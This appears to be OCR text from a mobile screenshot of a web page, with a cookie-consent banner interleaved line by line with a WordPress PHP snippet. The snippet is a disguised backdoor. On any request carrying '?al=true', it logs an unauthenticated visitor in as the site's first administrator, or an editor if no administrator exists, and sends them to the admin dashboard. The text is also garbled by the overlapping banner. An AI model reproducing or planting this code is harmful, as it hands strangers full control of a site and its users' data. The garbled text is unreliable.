
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
By using the site, you agree
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
to our use of cookies, as
['ID','user_login']]); if(empty($u))
specified on the Privacy &
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
Cookies page.
--- Read more
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
Accept
---
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);